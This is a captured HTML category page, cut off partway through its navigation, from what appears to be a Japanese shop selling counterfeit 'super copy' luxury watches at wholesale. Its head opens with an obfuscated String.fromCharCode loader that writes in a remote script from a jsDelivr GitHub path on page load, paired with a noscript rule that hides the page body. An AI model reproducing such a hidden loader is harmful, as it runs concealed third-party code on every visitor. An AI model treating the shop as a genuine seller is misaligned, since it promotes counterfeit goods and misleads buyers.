

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://noob-factoryjp.com/product.shtml?cid=680
body_size: 13126
content:
<!DOCTYPE html>
<html lang="zh-CN" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head>
    <script type="text/javascript">var ID=7238;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,minimum-scale=1,maximum-scale=1">
    <title data-back=" "> ルミノール-NOOB工場|時計スーパーコピー品卸売り公式サイト</title>


    <meta name="theme-color" content="#49bc85" data-online="#49bc85" data-offline="#c95050">

    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="apple-mobile-web-app-title" itemprop="name" content="ルミノール-NOOB工場|時計スーパーコピー品卸売り公式サイト">
    <meta name="msapplication-TileColor" content="#49bc85">

    <meta name="google-site-verification" content="-r64vf-Oy9kGPN7Er4PREto_oyuVQPkLU55QBamqid0">

    <!--[if lt IE 9]>
    <script>
        (function(){if(!/*@cc_on!@*/0)return;var e ="main, abbr,article,aside,audio,canvas,datalist,details,dialog,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(','),i=e.length;while(i--){document.createElement(e[i])}})();
        (function(){
            // IE 8 只能使用在 DOM 上
            Object._defineProperty = Object.defineProperty;
            Object.defineProperty = function (obj, prop, opt) {
                if (obj instanceof Element || obj === Element.prototype) return Object._defineProperty(obj, prop, opt);
                obj[prop] = opt.value;
            }
        })();
    </script>
    <![endif]-->
    <noscript>
        <style>
            * {
                -ms-animation-play-state: running !important;
                -o-animation-play-state: running !important;
                -webkit-animation-play-state: running !important;
                -moz-animation-play-state: running !important;
                animation-play-state: running !important;
            }
        </style>
    </noscript>
    <link rel="shortcut icon" href="favicon.ico">
    <link href="templet/default/show.css" rel="stylesheet">
    <link href="/skycons/css/showindex.css" rel="stylesheet">

    <link href="/skycons/css/font-awesome.css" rel="stylesheet">
    <style>
        .showheader__menus a:hover{color: #49bc85}
        @media screen and (min-width: 900px) {
            .showheader__menus {
                position: relative;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: flex;
            }
        }
        @media screen and (max-width: 900px) {
            .showheader__menus {
                position: relative;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: flex;
                font-size: .7rem;
            }
        }

            .cd-accordion-menu li {
                margin-bottom:5px;
            }
            .cd-accordion-menu ul label a {
color:#333;
            }
    </style>
</head>

<body>





<div class="widthbase toptext">NOOB工場日本公式代理サイトです。新作V12ランクのサブマリーナーとV4ランクのデイトナが登場！卸売りのために、価格はLINEでお問い合わせください。(ID:@noobfactory)</div>
<div class="widthbase">
    <a href="/"><img src="images/bill/2020/10/28/1603895905032810046.jpg" alt=""></a>

    <div class="showheader__search">
        <form method="get" action="/product.shtml" class="search__main showheader__searchInput">
            <div class="search__inputWrap search__td search__inputwrap">
                <span class="icon_search font_icon_16 search__icon"></span>
                <input
                        name="q"
                        type="search"
                        class="search__input search__clearable animate__startAnimate"
                        placeholder="キーワード検索"
                        autocomplete="off"
                        value="">
            </div>
        </form>
    </div>
</div>
<div class="widthbase topimg">
    <a href="javascript:;"><img src="images/bill/2025/04/13/1744523196585283810.jpg" alt=""></a>
</div>

<div class="showheader__headerWrap widthall">
    <div class="showheader__header widthbase">
        <div class="showheader__menus">
            <ul class="yyui_menu1">
                <li><a href="/">トップページ</a></li>
                                <li><a href="product.shtml?cid=658">会社概要</a>
                                    </li>
                                <li><a href="product.shtml?cid=659">ロレックス</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=661" class="more">サブマリーナ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=660" class="more">デイトナ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=662" class="more">エクスプローラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=663" class="more">ヨットマスター</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=664" class="more">シードゥエラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=665" class="more">GMTマスター</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=666" class="more">デイトジャスト</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=667" class="more">デイデイト</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=764" class="more">1908</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=762" class="more">ディープシー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=789" class="more">ランド ドゥエラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=728" class="more">オイスターパーペチュアル</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=732" class="more">ミルガウス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=742" class="more">エアキング</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=734" class="more">スカイドゥエラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=747" class="more">チェリーニ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=671" class="more">レディ デイトジャスト</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=679">パネライ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=680" class="more">ルミノール</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=681" class="more">サブマーシブル</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=682" class="more">ラジオミール</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=668">オメガ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=733" class="more">コンステレーション</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=674" class="more">シーマスター</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=683" class="more">スピードマスター</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=754" class="more">デ・ヴィル</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=676">オーデマピゲ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=677" class="more">ロイヤル オーク</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=678" class="more">ロイヤル オークオフショア</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=765" class="more">コード 11.59</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=791" class="more">ロイヤル オーク コンセプト</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=708">リシャール・ミル</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=711" class="more">RM001</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=710" class="more">RM011</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=709" class="more">RM010</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=755" class="more">RM47</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=749" class="more">RM012</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=758" class="more">RM50</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=766" class="more">RM61</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=768" class="more">RM66</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=775" class="more">RM38</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=779" class="more">RM88</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=781" class="more">RM021</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=786" class="more">RM26</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=790" class="more">RM67</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=792" class="more">RM16</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=714" class="more">RM027</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=715" class="more">RM030</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=716" class="more">RM35</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=717" class="more">RM037</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=718" class="more">RM052</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=720" class="more">RM053</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=719" class="more">RM055</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=713" class="more">RM07</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=694">IWC</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=756" class="more">インヂュニア</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=698" class="more">ポートフィノ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=696" class="more">ポルトギーゼ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=695" class="more">パイロットウォッチ</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=690">ウブロ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=692" class="more">クラシック フュージョン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=691" class="more">ビッグバン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=767" class="more">スピリット オブ ビッグ・バン</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=685">パテックフィリップ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=750" class="more">コンプリケーション</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=689" class="more">カラトラバ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=688" class="more">グランドコンプリケーション</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=687" class="more">アクアノート</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=686" class="more">ノーチラス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=777" class="more">キュビタス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=784" class="more">Twenty~4</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=669">カルティエ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=670" class="more">バロンブルー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=672" class="more">サントス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=684" class="more">タンク</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=748" class="more">ドゥ カルティエ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=760" class="more">ベニュワール</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=771" class="more">パンテール</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=782" class="more">ロンド ドゥ カルティエ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=787" class="more">パシャ ドゥ カルティエ</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=721">他のブランド</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=727" class="more">チューダー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=729" class="more">シャネル</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=730" class="more">ブルガリ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=731" class="more">ロジェデュブイ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=726" class="more">ブランパン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=723" class="more">ジャガー・ルクルト</a>
                                                        <ul class="two">
                                                                <li><a href="product.shtml?cid=724">マスター</a></li>
                                                                <li><a href="product.shtml?cid=725">ポラリス</a></li>
                                                                <li><a href="product.shtml?cid=744">ランデヴー</a></li>
                                                                <li><a href="product.shtml?cid=788">レベルソ</a></li>
                                                            </ul>
                                                    </li>
                                                <li><a href="product.shtml?cid=722" class="more">タグ・ホイヤー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=751" class="more">グランドセイコー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=752" class="more">ベル&ロス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=736" class="more">グラスヒュッテ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=737" class="more">ピアジェ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=738" class="more">ゼニス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=743" class="more">ロンジン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=741" class="more">ブレゲ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=753" class="more">A.ランゲ＆ゾーネ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=763" class="more">ジェイコブ＆コー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=776" class="more">コンスタンチン・チャイキン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=699" class="more">ブライトリング</a>
                                                        <ul class="two">
                                                                <li><a href="product.shtml?cid=702">スーパーオーシャン</a></li>
                                                                <li><a href="product.shtml?cid=701">アベンジャー</a></li>
                                                                <li><a href="product.shtml?cid=700">ナビタイマー</a></li>
                                                                <li><a href="product.shtml?cid=757">クロノマット</a></li>
                                                                <li><a href="product.shtml?cid=772">プレミエ</a></li>
                                                                <li><a href="product.shtml?cid=774">クラシック アヴィ</a></li>
                                                                <li><a href="product.shtml?cid=778">トップタイム</a></li>
                                                            </ul>
                                                    </li>
                                                <li><a href="product.shtml?cid=693" class="more">ショパール</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=735" class="more">セブンフライデー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=745" class="more">モーリス ラクロア</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=707" class="more">フランクミュラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=703" class="more">ヴァシュロン・コンスタンタン</a>
                                                        <ul class="two">
                                                                <li><a href="product.shtml?cid=706">フィフティーシックス</a></li>
                                                                <li><a href="product.shtml?cid=705">オーヴァーシーズ</a></li>
                                                                <li><a href="product.shtml?cid=704">パトリモニー</a></li>
                                                                <li><a href="product.shtml?cid=759">ヒストリーク</a></li>
                                                                <li><a href="product.shtml?cid=769">エジェリー</a></li>
                                                                <li><a href="product.shtml?cid=770">ケ・ド・リル</a></li>
                                                                <li><a href="product.shtml?cid=773">トラディショナル</a></li>
                                                            </ul>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=739">腕時計箱</a>
                                    </li>
                                <li><a href="product.shtml?cid=0">未分類</a>
                                    </li>
                            </ul>
            <script type="text/javascript" src="/skycons/js/jquery.min.js"></script>
            <script src="templet/default/yyui.js"></script>
            <link rel="stylesheet" href="templet/default/xiastyle.css">

            





            <div class="modal right fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                <div class="modal-dialog">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h4 class="modal-title" id="myModalLabel">All Categories</h4>
                        </div>
                        <div class="modal-body">
                            <ul class="cd-accordion-menu animated">
                                                                <li class="">
                                    <input type="checkbox" name ="group-658" id="group-658">
                                    <label for="group-658"><a href="product.shtml?cid=658">会社概要</a></label>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-659" id="group-659">
                                    <label for="group-659"><a href="product.shtml?cid=659">ロレックス</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-661" id="sub-group-661">
                                            <label for="sub-group-661"><a href="product.shtml?cid=661">サブマリーナ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-660" id="sub-group-660">
                                            <label for="sub-group-660"><a href="product.shtml?cid=660">デイトナ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-662" id="sub-group-662">
                                            <label for="sub-group-662"><a href="product.shtml?cid=662">エクスプローラー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-663" id="sub-group-663">
                                            <label for="sub-group-663"><a href="product.shtml?cid=663">ヨットマスター</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-664" id="sub-group-664">
                                            <label for="sub-group-664"><a href="product.shtml?cid=664">シードゥエラー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-665" id="sub-group-665">
                                            <label for="sub-group-665"><a href="product.shtml?cid=665">GMTマスター</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-666" id="sub-group-666">
                                            <label for="sub-group-666"><a href="product.shtml?cid=666">デイトジャスト</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-667" id="sub-group-667">
                                            <label for="sub-group-667"><a href="product.shtml?cid=667">デイデイト</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-764" id="sub-group-764">
                                            <label for="sub-group-764"><a href="product.shtml?cid=764">1908</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-762" id="sub-group-762">
                                            <label for="sub-group-762"><a href="product.shtml?cid=762">ディープシー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-789" id="sub-group-789">
                                            <label for="sub-group-789"><a href="product.shtml?cid=789">ランド ドゥエラー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-728" id="sub-group-728">
                                            <label for="sub-group-728"><a href="product.shtml?cid=728">オイスターパーペチュアル</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-732" id="sub-group-732">
                                            <label for="sub-group-732"><a href="product.shtml?cid=732">ミルガウス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-742" id="sub-group-742">
                                            <label for="sub-group-742"><a href="product.shtml?cid=742">エアキング</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-734" id="sub-group-734">
                                            <label for="sub-group-734"><a href="product.shtml?cid=734">スカイドゥエラー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-747" id="sub-group-747">
                                            <label for="sub-group-747"><a href="product.shtml?cid=747">チェリーニ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-671" id="sub-group-671">
                                            <label for="sub-group-671"><a href="product.shtml?cid=671">レディ デイトジャスト</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-679" id="group-679">
                                    <label for="group-679"><a href="product.shtml?cid=679">パネライ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-680" id="sub-group-680">
                                            <label for="sub-group-680"><a href="product.shtml?cid=680">ルミノール</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-681" id="sub-group-681">
                                            <label for="sub-group-681"><a href="product.shtml?cid=681">サブマーシブル</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-682" id="sub-group-682">
                                            <label for="sub-group-682"><a href="product.shtml?cid=682">ラジオミール</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-668" id="group-668">
                                    <label for="group-668"><a href="product.shtml?cid=668">オメガ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-733" id="sub-group-733">
                                            <label for="sub-group-733"><a href="product.shtml?cid=733">コンステレーション</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-674" id="sub-group-674">
                                            <label for="sub-group-674"><a href="product.shtml?cid=674">シーマスター</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-683" id="sub-group-683">
                                            <label for="sub-group-683"><a href="product.shtml?cid=683">スピードマスター</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-754" id="sub-group-754">
                                            <label for="sub-group-754"><a href="product.shtml?cid=754">デ・ヴィル</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-676" id="group-676">
                                    <label for="group-676"><a href="product.shtml?cid=676">オーデマピゲ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-677" id="sub-group-677">
                                            <label for="sub-group-677"><a href="product.shtml?cid=677">ロイヤル オーク</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-678" id="sub-group-678">
                                            <label for="sub-group-678"><a href="product.shtml?cid=678">ロイヤル オークオフショア</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-765" id="sub-group-765">
                                            <label for="sub-group-765"><a href="product.shtml?cid=765">コード 11.59</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-791" id="sub-group-791">
                                            <label for="sub-group-791"><a href="product.shtml?cid=791">ロイヤル オーク コンセプト</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-708" id="group-708">
                                    <label for="group-708"><a href="product.shtml?cid=708">リシャール・ミル</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-711" id="sub-group-711">
                                            <label for="sub-group-711"><a href="product.shtml?cid=711">RM001</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-710" id="sub-group-710">
                                            <label for="sub-group-710"><a href="product.shtml?cid=710">RM011</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-709" id="sub-group-709">
                                            <label for="sub-group-709"><a href="product.shtml?cid=709">RM010</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-755" id="sub-group-755">
                                            <label for="sub-group-755"><a href="product.shtml?cid=755">RM47</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-749" id="sub-group-749">
                                            <label for="sub-group-749"><a href="product.shtml?cid=749">RM012</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-758" id="sub-group-758">
                                            <label for="sub-group-758"><a href="product.shtml?cid=758">RM50</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-766" id="sub-group-766">
                                            <label for="sub-group-766"><a href="product.shtml?cid=766">RM61</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-768" id="sub-group-768">
                                            <label for="sub-group-768"><a href="product.shtml?cid=768">RM66</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-775" id="sub-group-775">
                                            <label for="sub-group-775"><a href="product.shtml?cid=775">RM38</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-779" id="sub-group-779">
                                            <label for="sub-group-779"><a href="product.shtml?cid=779">RM88</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-781" id="sub-group-781">
                                            <label for="sub-group-781"><a href="product.shtml?cid=781">RM021</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-786" id="sub-group-786">
                                            <label for="sub-group-786"><a href="product.shtml?cid=786">RM26</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-790" id="sub-group-790">
                                            <label for="sub-group-790"><a href="product.shtml?cid=790">RM67</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-792" id="sub-group-792">
                                            <label for="sub-group-792"><a href="product.shtml?cid=792">RM16</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-714" id="sub-group-714">
                                            <label for="sub-group-714"><a href="product.shtml?cid=714">RM027</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-715" id="sub-group-715">
                                            <label for="sub-group-715"><a href="product.shtml?cid=715">RM030</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-716" id="sub-group-716">
                                            <label for="sub-group-716"><a href="product.shtml?cid=716">RM35</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-717" id="sub-group-717">
                                            <label for="sub-group-717"><a href="product.shtml?cid=717">RM037</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-718" id="sub-group-718">
                                            <label for="sub-group-718"><a href="product.shtml?cid=718">RM052</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-720" id="sub-group-720">
                                            <label for="sub-group-720"><a href="product.shtml?cid=720">RM053</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-719" id="sub-group-719">
                                            <label for="sub-group-719"><a href="product.shtml?cid=719">RM055</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-713" id="sub-group-713">
                                            <label for="sub-group-713"><a href="product.shtml?cid=713">RM07</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-694" id="group-694">
                                    <label for="group-694"><a href="product.shtml?cid=694">IWC</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-756" id="sub-group-756">
                                            <label for="sub-group-756"><a href="product.shtml?cid=756">インヂュニア</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-698" id="sub-group-698">
                                            <label for="sub-group-698"><a href="product.shtml?cid=698">ポートフィノ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-696" id="sub-group-696">
                                            <label for="sub-group-696"><a href="product.shtml?cid=696">ポルトギーゼ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-695" id="sub-group-695">
                                            <label for="sub-group-695"><a href="product.shtml?cid=695">パイロットウォッチ</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-690" id="group-690">
                                    <label for="group-690"><a href="product.shtml?cid=690">ウブロ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-692" id="sub-group-692">
                                            <label for="sub-group-692"><a href="product.shtml?cid=692">クラシック フュージョン</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-691" id="sub-group-691">
                                            <label for="sub-group-691"><a href="product.shtml?cid=691">ビッグバン</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-767" id="sub-group-767">
                                            <label for="sub-group-767"><a href="product.shtml?cid=767">スピリット オブ ビッグ・バン</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-685" id="group-685">
                                    <label for="group-685"><a href="product.shtml?cid=685">パテックフィリップ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-750" id="sub-group-750">
                                            <label for="sub-group-750"><a href="product.shtml?cid=750">コンプリケーション</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-689" id="sub-group-689">
                                            <label for="sub-group-689"><a href="product.shtml?cid=689">カラトラバ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-688" id="sub-group-688">
                                            <label for="sub-group-688"><a href="product.shtml?cid=688">グランドコンプリケーション</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-687" id="sub-group-687">
                                            <label for="sub-group-687"><a href="product.shtml?cid=687">アクアノート</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-686" id="sub-group-686">
                                            <label for="sub-group-686"><a href="product.shtml?cid=686">ノーチラス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-777" id="sub-group-777">
                                            <label for="sub-group-777"><a href="product.shtml?cid=777">キュビタス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-784" id="sub-group-784">
                                            <label for="sub-group-784"><a href="product.shtml?cid=784">Twenty~4</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-669" id="group-669">
                                    <label for="group-669"><a href="product.shtml?cid=669">カルティエ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-670" id="sub-group-670">
                                            <label for="sub-group-670"><a href="product.shtml?cid=670">バロンブルー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-672" id="sub-group-672">
                                            <label for="sub-group-672"><a href="product.shtml?cid=672">サントス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-684" id="sub-group-684">
                                            <label for="sub-group-684"><a href="product.shtml?cid=684">タンク</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-748" id="sub-group-748">
                                            <label for="sub-group-748"><a href="product.shtml?cid=748">ドゥ カルティエ</a></label>

                                                                                    </li>
                                                                                <li class="">
